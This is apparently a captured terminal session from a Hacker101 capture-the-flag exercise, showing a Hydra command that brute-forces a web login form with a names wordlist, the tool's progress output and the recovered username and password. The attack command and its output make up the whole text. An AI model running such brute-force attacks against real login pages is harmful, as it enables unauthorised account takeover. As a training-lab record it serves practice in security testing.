 [1:41:38] → ~ hydra -l aimil -P ~/repo/SecLists/Usernames/Names/names.txt 20b754ee12
6051b8cd51afc718af76db.ctf.hacker101.com https-post-form "/login:username=^USER^&pass
word=^PASS^:Invalid password"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in militar
y or secret service organizations, or for illegal purposes (this is non-binding, thes
e *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-16 01:42:03
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting
)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10177 login tries (l:1/p:10177),
~637 tries per task
[DATA] attacking http-post-forms://20b754ee126051b8cd51afc718af76db.ctf.hacker101.com
:443/login:username=^USER^&password=^PASS^:Invalid password
[STATUS] 439.00 tries/min, 439 tries in 00:01h, 9738 to do in 00:23h, 16 active
[STATUS] 425.00 tries/min, 1275 tries in 00:03h, 8902 to do in 00:21h, 16 active
[STATUS] 377.86 tries/min, 2645 tries in 00:07h, 7532 to do in 00:20h, 16 active
[STATUS] 379.58 tries/min, 4555 tries in 00:12h, 5622 to do in 00:15h, 16 active
[443][http-post-form] host: 20b754ee126051b8cd51afc718af76db.ctf.hacker101.com   logi
n: aimil   password: keri
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-16 01:56:11